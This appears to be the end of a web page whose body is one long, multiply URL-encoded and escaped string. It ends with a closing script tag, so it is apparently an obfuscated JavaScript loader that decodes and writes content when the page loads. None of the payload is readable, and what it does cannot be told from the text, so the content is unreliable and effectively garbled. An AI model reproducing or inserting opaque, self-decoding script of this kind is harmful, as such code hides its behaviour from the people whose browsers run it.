%2525C1%2525B6%2525D7%2525E3%2525E9%2525D9%2525D8%25259BQRW%25259E%2525D1%2525C5%2525B7%2525C7%2525D5%2525D3%2525E6%25259CZ%25255ELGWWPdE%252514*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252590%2525E2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%252585%25255D%25255D%252580%252584%25259F%2525F4%2525DE%2525C6%2525D3%2525EF%2525A1%25259F%2525E8%2525DC%2525DD%2525E2%2525DC%2525E5%2525A1%25259F%2525DF%2525C5%2525DA%2525F6%2525DD%25259BE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252588%2525D7%2525E4%2525E7%2525BE%2525B1%2525D9%2525E8%2525D9%2525D7%252592%25255D%25255D%252588%2525D7%2525E4%2525E7%2525BE%2525B1%2525D9%2525E8%2525D9%2525D7%2525BF%2525AE%2525D1%2525CB%2525C3%2525D7%2525E4%2525E7%2525E5%2525D0%25257D%25259C%2525F8%25259CGhhbE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252590%2525E2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525B1%2525B1%2525D9%2525E8%2525D9%2525D7%252592%25255D%25255D%252580%252584%25259F%2525E3%2525D7%2525E4%2525E7%2525BE%2525B1%2525D9%2525E8%2525D9%2525D7%2525EF%2525A1%25259F%2525E8%2525D6%2525D7%2525E3%2525E9%2525D9%2525D8%2525F0%2525DD%25259BE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252590%2525E2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525A9%2525AD%2525D0%2525D0%2525DD%2525D5%2525CD%25258C%25255D%25255D%252580%252584%25259F%2525CE%2525C7%2525E6%2525DB%2525D7%2525D5%25258F%252590%2525D7%2525E4%2525E7%2525E5%25259CW%25259E%2525D1%2525C5%2525B7%2525C7%2525D5%2525D3%2525E6%25259CZ%25255ESWWP%2525A6%2525B7%25255E%25259F%2525E8%2525D6%2525D7%2525E3%2525E9%2525D9%2525D8%2525F0%2525DD%25259BE%252514*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258C%2525D5%2525D7%2525D3%2525A8%2525B2%2525D3%2525C9%252585%25255D%25255D%25258C%2525D5%2525D7%2525D3%2525A8%2525B2%2525D3%2525C9%2525B2%2525AE%2525D1%2525CB%2525C7%2525D5%2525D7%2525D3%2525B8%2525B8%2525D1%2525D1%2525C8%2525D7%2525D1%252598E*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25258F%25255D%25255D%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%2525B2%2525AE%2525D1%2525CB%2525C1%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525CC%2525B8%2525D1%2525D1%2525C8%2525D7%2525D1%25257D%25259C%2525F8%25259C%25259B%25259B%252583%2525D2%2525D3%2525C9%252596kZGNSL%252583%2525D2%2525D3%2525C9%252597lZGNG%25259D%2525B8E%252514*@@@@@@@@@@@O%25255EO%2525u5250%2525uB94F%2525uCD04%2525uB4B3%2525uB4F6%2525uBF51%2525uD4C0%2525u090E%2525u8D81*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252582%2525C3%2525D4%2525D8%2525A9%2525A5%2525D5%2525D9%252585%25255D%25255D%25258E%2525D3%2525DC%252597d%2525A5%2525D5%2525D9%25258D%252596%2525DD%2525E6%2525A0dE*@@@@@@@@@@@%252582%2525C3%2525D4%2525D8%2525A9%2525A5%2525D5%2525D9%252593%2525A1%2525D8%2525D9%2525B8%2525A5%2525D5%2525D9%25258D%25258A%2525C3%2525D4%2525D8%2525A9%2525A5%2525D5%2525D9%252593%252595%2525CC%2525D9%2525B8%2525A5%2525D5%2525D9%25258DQIMMQZdE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252585%2525DD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%252585%25255D%25255D%252587%2525CC%2525D9%2525B9%2525BD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%25258D%25258A%2525C3%2525D4%2525D8%2525A9%2525A5%2525D5%2525D9%252591L%252593%2525DB%2525CD%2525D1%2525D2%2525B2%2525B5%2525CF%2525CB%25258EdE%252514*@@@@@@@@@@@O%25255EO%2525u7516%2525uEBCC%2525uCC8D%2525uCDB8%2525u7821H%2525u5005%2525uB2DE%2525uB10E%2525uA1E5%2525u54013*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252589%2525D7%2525DC%2525D3%2525D7%2525A3Q%25255D%25255D%252590%2525E2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%252585KK%252590%2525E2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525B1%2525B1%2525D9%2525E8%2525D9%2525D7%252592KK%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252596lE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252589%2525D7%2525DC%2525D3%2525D7%2525A4R%25255D%25255D%252585%2525DD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%252585KK%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252585KK%25258C%2525D5%2525D7%2525D3%2525A8%2525B2%2525D3%2525C9%252585KK%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252597mE%252514*@@@@@@@@@@@O%25255EO%2525u81BC%2525uD4A1%2525uA8BC%2525uCDB8%2525u7821H%2525u6861%2525uCBA7%2525uB1FA%2525uCD80%2525uF6F5%2525u080A%2525u2882%2525u247C%2525uF177%2525u659D3*@@@@@@@@@@@%25258C%2525D1%2525D9%252594%25258F%2525E4%2525E9%2525D9%2525D7%2525A3%25255DL%25258F%2525E4%2525E9%2525D9%2525D7%2525A4mE*@@@@@@@@@@@%252589%2525CF%252586H%252599%2525E3%2525C1%2525BF%2525E4%2525DD%2525D8%2525DD%25258E%25255Dzz%25255DG%252580%252580PI%25259B%252585*@@@@@@@@@@@@@@@O%25255EO%2525u9029%2525uF2F2%2525u8305%2525u864B%2525u864C%2525u1F29%2525u6215%2525uC8B9%2525uCDEC%2525uC74B%2525uC20B%2525uC6A1%2525u62B1%2525u51AC%2525uA405%2525u7181%2525u45BF%2525u45C0%2525u74A9%2525uD03D%2525uF3B2%2525u780B*@@@@@@@@@@@@@@@%25258F%2525E4%2525E9%2525D9%2525D7%2525A3Q%25255D%25255D%252590%2525E2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%252585KKGGGGKK%252590%2525E2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525A9%2525AD%2525D0%2525D0%2525DD%2525D5%2525CD%25258CKKGG%2525u25C3%2525u79AB%2525uBC44%2525u6863GKK%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252596lE*@@@@@@@@@@@@@@@%25258F%2525E4%2525E9%2525D9%2525D7%2525A4R%25255D%25255D%252585%2525DD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%252585KKGGGGKK%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252585KK%25258C%2525D5%2525D7%2525D3%2525A8%2525B2%2525D3%2525C9%252585KKGG%2525u25C3%2525u25C3P%252560%252560%252560aQGGKK%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252597mE*@@@@@@@@@@@%25259D%25259D%252585%2525D1%2525DF%2525D8%252585%25259B%252585*@@@@@@@@@@@@@@@O%25255EO%2525u9029%2525uF2F2%2525u8305%2525u7442%2525u7443%2525u1F29%2525u4EE9%2525uB2DE%2525uB6A0%2525uBBDB%2525uC74B%2525u5F19*@@@@@@@@@@@@@@@%25258F%2525E4%2525E9%2525D9%2525D7%2525A3Q%25255D%25255D%252590%2525E2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%252585KKGGGGKK%252590%2525E2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525A9%2525AD%2525D0%2525D0%2525DD%2525D5%2525CD%25258CKKG%2525u542F%2525uBC44%2525u6863GKK%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252596lE*@@@@@@@@@@@@@@@%25258F%2525E4%2525E9%2525D9%2525D7%2525A4R%25255D%25255D%252585%2525DD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%252585KKGGGGKK%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252585KK%25258C%2525D5%2525D7%2525D3%2525A8%2525B2%2525D3%2525C9%252585KK%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252597mE*@@@@@@@@@@@%25259D%252587%252514*@@@@@@@@@@@O%25255EO%2525u665E%2525uDF78%2525uF80D%2525uE66F%2525u67A6*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252590%2525D7%2525DC%2525D3%2525D7%2525BE%2525B5%2525D7%2525D3%252596XPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252589%2525D7%2525DC%2525D3%2525D7%2525A3lE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252590%2525D7%2525DC%2525D3%2525D7%2525BE%2525B5%2525D7%2525D3%252597YPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252589%2525D7%2525DC%2525D3%2525D7%2525A4mE*@@@@@@@@@@@**@@@@@@@@@@@O%25255EO%2525u7516%2525uEBCC%2525uCC8D%2525uCDB8%2525u01E4%2525uF173%2525u679A*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252590%2525D7%2525DC%2525D3%2525D7%2525C2%2525C2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252590%2525E2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%2525A0E*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252590%2525D7%2525DC%2525D3%2525D7%2525C2%2525C2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252590%2525E2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525B1%2525B1%2525D9%2525E8%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252590%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252596XPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252596Q%25259C%2525F8%25259CGO%2525u6608%2525u6609PbE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252590%2525D7%2525DC%2525D3%2525D7%2525B7%2525BD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252585%2525DD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%2525A0E*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252590%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C5%2525B5%2525D7%2525D3%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252585KK%25258C%2525D5%2525D7%2525D3%2525A8%2525B2%2525D3%2525C9%2525A0E*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252590%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252597YPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252597R%25259C%2525F8%25259CGO%2525u6608%2525u6609PbE%252514*@@@@@@@@@@@O%25255EO%2525u81BC%2525uD4A1%2525uA8BC%2525uCDB8%2525u01E4%2525uF173%2525u679A*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525BE%2525B5%2525D7%2525D3%252596XPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%25258F%2525E4%2525E9%2525D9%2525D7%2525A3lE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525BE%2525B5%2525D7%2525D3%252597YPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%25258F%2525E4%2525E9%2525D9%2525D7%2525A4mE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525C2%2525C2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252590%2525E2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%2525A0E*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525C2%2525C2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252590%2525E2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525A9%2525AD%2525D0%2525D0%2525DD%2525D5%2525CD%25258CKKH%252599%2525E3%2525C1%2525BF%2525E4%2525DD%2525D8%2525DD%25258E%25255Dzz%25255DG%252580%252580G__GG%2525u25C3%2525u79AB%2525uBC44%2525u6863GZZGG%2525u5428%2525uBC44%2525u6863Pd%25255BO%25255EO%2525u6859%2525uCBA7%2525uF377%2525u2882%2525u247C%2525uF177%2525uCBB2%2525uDF78%2525u7944*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252596XPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252596Q%25259C%2525F8%25259CGO%2525u6608%2525u6609PbE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525B7%2525BD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252585%2525DD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%2525A0E*@@@@@@@@@@@O%25255EO%2525u6859%2525uCBA7%2525uB1FA%2525uCD80%2525uF6F5%2525u080A%2525u2882%2525u247C%2525uF177%2525u8590%2525u7E01%2525uB167%2525u53AD%2525u7EEA%2525uD0EA%2525u7248%2525u7372%2525uA498%2525uB97F%2525uDEC0%2525uDCC2%2525uDF78%2525uCABF%2525uAD3E%2525u5BC3*@@@@@@@@@@@%252589%2525CF%252586H%252599%2525E3%2525C1%2525BF%2525E4%2525DD%2525D8%2525DD%25258E%25255Dzz%25255DG%252580%252580PI%25259B%252585*@@@@@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C5%2525B5%2525D7%2525D3%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252585KK%25258C%2525D5%2525D7%2525D3%2525A8%2525B2%2525D3%2525C9%252585KKGG%2525u25C3%2525u25C3P%252560%252560%252560aXbE*@@@@@@@@@@@%25259D%25259D%252585%2525D1%2525DF%2525D8%252585%25259B%252585*@@@@@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C5%2525B5%2525D7%2525D3%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252585KK%25258C%2525D5%2525D7%2525D3%2525A8%2525B2%2525D3%2525C9%2525A0E*@@@@@@@@@@@%25259D%252587*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252597YPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252597R%25259C%2525F8%25259CGO%2525u6608%2525u6609PbE%252514*@@@@@@@@@@@O%25255EO%2525u665E%2525uDF78%2525uF80D%2525uE66F%2525uBAD6%2525u5344*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252599%2525D7%2525D8%2525E8%2525E1%2525E0%2525C7%2525B8%2525C8%2525D7%2525DD%2525D8%2525DD%252595PW%252591%2525CF%2525CD%2525D4%2525E6%2525BF%2525B5%2525DC%2525E7%2525A2%25258F%2525C5%2525C8%25258CO%25259A%2525DB%2525D7%2525E6%25259EPdE*@@@@@@@@@@@%252593%2525EA%2525E0%2525DD%2525D7%2525CB%2525BC%2525B5%2525C3%25258AO%252590%2525D7%2525DC%2525D3%2525D7%252599PdE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252599%2525D7%2525D8%2525E8%2525E1%2525E0%2525C7%2525B8%2525C8%2525D7%2525DD%2525D8%2525DD%252595PW%2525A1%2525D6%2525D5%2525E1%2525DB%2525D8%2525B5%2525B7%2525E2%2525E3%2525C5%2525BF%2525CE%2525DC%25259F%2525A3%25259B%252582%2525C7%2525CD%2525C9%2525D7%2525DF%2525D8%2525E1%2525ACZG%25259A%2525E0%2525DC%2525DE%2525E3%2525DC%25258FG%25259D%2525A6dE*@@@@@@@%25259D%252587%252514*@@@@@@@O%25255EO%2525u523D%2525uABE8%2525uACE1%2525u5320*@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%25258F%2525C5%2525C8%2525A9%2525BB%2525DB%2525D3%2525E2%2525C0%2525B5%2525DC%2525E7%2525D9%2525D3%2525D3%2525D7%25259AOk%252593%25259C%252590%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%2525C0%2525BB%2525D0%2525C5%2525C9%2525C9%25258BSLHQI%25255D%25257B%25255E%25259B%252585*@@@@@@@@@@@%252595%2525E5%2525D4%2525C5%2525D5%2525D9%2525B9%2525BD%2525D6%2525D2%25258DQdE*@@@@@@@@@@@%252593%2525D8%2525D9%2525BD%2525B7%2525E2%2525D9%2525D7%2525E8%2525D7%2525CD%252594%25259D%2525E5%2525D4%2525C5%2525D5%2525D9%2525B9%2525BD%2525D6%2525D2%252591LQa%252560%252560YdE%252514*@@@@@@@@@@@O%25255EO%2525u9029%2525uDE36%2525uB375%2525uCCE4%2525u67A6*@@@@@@@@@@@%25257B%252582%252593%2525D5%2525D7%2525D3%2525B8%2525B8%2525D1%2525D1%2525C8%2525D7%25259BSLG%25258D%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525CC%2525B8%2525D1%2525D1%2525C8%2525D7%25259BSLG%25259A%2525DB%2525CD%2525D1%2525D2%2525B2%2525B5%2525CF%2525CB%25258CSLG%252598%2525E3%2525B5%2525B2%2525D3%2525C9%2525B4%2525BF%2525E4%2525DD%2525D8%2525DD%252595%252584%25258B%252594%2525D5%2525E1%2525B7%2525A6%2525C4%2525CB%252590%252591%2525CD%252584%25255D%25257B%25255E%25259B%25259BO%25255EO%2525u65D0%2525uBE4E%2525u590F%2525E3%2525B5%2525B2%2525D3%2525C9%2525B4%2525BF%2525E4%2525DD%2525D8%2525DDx*@@@@@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252585%2525D1%25258C%25255D%25255D%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258C%252591%2525CD%25258DdE*@@@@@@@@@@@@@@@%252585%2525D1%25259A%25258F%2525C5%2525C8%2525A9%2525BB%2525DB%2525D3%2525E2%2525C0%2525B5%2525DC%2525E7%2525D9%2525D3%2525D3%2525D7%25259AO%25258A%2525CB%2525C9%2525CF%2525D5%2525CC%25258CSLHQI%25255D%25257B%25255E%25259B%252585*@@@@@@@@@@@@@@@@@@@%252585%2525D1%25259A%252591%2525CF%2525CD%2525D4%2525E6%2525BF%2525B5%2525DC%2525E7%2525A2%2525A2%2525E3%2525D6%2525CE%2525D3%2525D1%25258DO%25258F%2525C9%2525D4%2525A0%2525A3%2525D7%2525CD%2525E1%2525DA%25258CSL%252585%2525D1%25259A%2525A4%2525D7%2525CD%2525E1%2525DA%252585A%25255Ez%25255DGNPdE*@@@@@@@@@@@@@@@%25259D%2525A6dE*@@@@@@@@@@@%25259D%2525A6dE*@@@@@@@%25259D%2525A6dE*@@@%25255Ck%2525A2%2525D6%2525D5%2525DB%2525D9%2525E4%2525B2HFk%252591%2525D1%2525D3%2525DD%2525B7HFk%252597%2525DC%2525E1%2525D9%2525AA%2522%2529%2529%253B%253C/script%253E%22%29%29%3B%0A//--%3E%0A%3C/script%3E"));
//-->
</script>
</body>
</html>
